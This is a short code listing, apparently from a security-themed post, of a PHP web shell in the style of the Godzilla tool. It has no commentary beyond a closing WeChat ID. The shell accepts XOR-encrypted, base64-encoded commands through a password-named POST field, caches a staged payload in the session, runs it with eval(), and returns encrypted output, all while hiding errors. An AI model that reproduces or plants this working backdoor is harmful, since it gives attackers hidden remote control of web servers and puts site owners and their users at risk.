 1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6     for($i=0;$i<strlen($D);$i++) {
7         $c = $K[$i+1&15];
8         $D[$i] = $D[$i]^$c;
9     }
10     return $D;
11 }
12 $pass='pass';
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 if (isset($_POST[$pass])){
16     $data=encode(base64_decode($_POST[$pass]),$key);
17     if (isset($_SESSION[$payloadName])){
18         $payload=encode($_SESSION[$payloadName],$key);
19         eval($payload);
20         echo substr(md5($pass.$key),0,16);
21         echo base64_encode(encode(@run($data),$key));
22         echo substr(md5($pass.$key),16);
23     }else{
24         if (stripos($data,"getBasicsInfo")!==false){
25             $_SESSION[$payloadName]=encode($data,$key);
26         }
27     }
28 }
微信号: HackRead